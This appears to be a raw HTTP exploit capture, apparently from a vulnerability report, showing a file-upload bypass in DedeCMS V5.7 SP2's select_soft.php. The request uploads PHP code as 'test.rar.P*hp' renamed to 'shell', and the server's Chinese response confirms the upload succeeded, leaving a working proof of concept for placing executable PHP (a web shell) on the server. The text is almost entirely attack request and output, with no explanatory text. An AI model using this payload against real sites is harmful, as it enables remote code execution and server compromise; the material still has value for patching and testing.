 Referer:
http://127.0.0.1/DedeCMS-V5.7-UTF8-SP2/uploads/include/dialog/select_soft.php?f=form1.softurl1
Content-Type: multipart/form-data; boundary=---------------------------2810227476193
Content-Length: 772
Cookie: last_vtime=1545216632; last_vtime__ckMd5=d52971b760d94fec; last_vid=cc1234;
last_vid__ckMd5=7d3cf80a01d8a637; DedeUserID=1; DedeUserID__ckMd5=73589377f149541f;
DedeLoginTime=1545233011; DedeLoginTime__ckMd5=f02b527ed7dfffd1;
ENV_GOBACK_URL=%2FDedeCMS-V5.7-UTF8-SP2%2Fuploads%2Fdede%2Fcontent_i_list.php%3
Fchannelid%3D3%26cid%3D7; PHPSESSID=edtibdhqdds3i9hdfd7gokwqc;
_csrf_name_53d6b626=77830d7ef9e31a74eb0808167f02d4dc;
_csrf_name_53d6b626__ckMd5=aebbe204729ba8e8
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2810227476193
Content-Disposition: form-data; name="activepath"
/DedeCMS-V5.7-UTF8-SP2/uploads/uploads/soft
-----------------------------2810227476193
Content-Disposition: form-data; name="f"
form1.softurl1
-----------------------------2810227476193
Content-Disposition: form-data; name="job"
upload
-----------------------------2810227476193
Content-Disposition: form-data; name="uploadfile"; filename="test.rar.P*hp"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------2810227476193
Content-Disposition: form-data; name="newname"
shell
-----------------------------2810227476193
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='select_soft.php?comeback=shell.Php&f=form1.softurl1&CKEditorFuncNum=1&activ
epath=%2FDedeCMS-V5.7-UTF8-SP2%2Fuploads%2Fuploads%2Fsoft%2F181219&d=154523439
0'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD
url(/DedeCMS-V5.7-UTF8-SP2/uploads/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("成功上传文件！");
document.write("<br /><a
href='select_soft.php?comeback=shell.Php&f=form1.softurl1&CKEditorFuncNum=1&activepat
h=%2FDedeCMS-V5.7-UTF8-SP2%2Fuploads%2Fuploads%2Fsoft%2F181219&d=1545234390'>
如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>